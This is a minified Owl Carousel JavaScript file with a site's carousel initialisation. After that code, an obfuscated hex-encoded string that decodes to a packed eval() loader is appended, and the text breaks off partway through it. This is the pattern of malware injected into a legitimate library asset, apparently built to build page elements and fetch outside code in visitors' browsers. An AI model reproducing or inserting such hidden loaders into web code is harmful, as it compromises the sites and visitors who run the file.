if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
    autoplay:true,
    animateOut: 'fadeOut',
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

var _tnXfNT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x52\x28\x36\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x61\x28\x63\x29\x7b\x36\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x52\x2e\x37\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x54\x28\x33\x36\x29\x29\x7d\x3b\x37\x55\x28\x63\x2d\x2d\x29\x7b\x36\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x56\x28\x37\x57\x20\x37\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x62\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x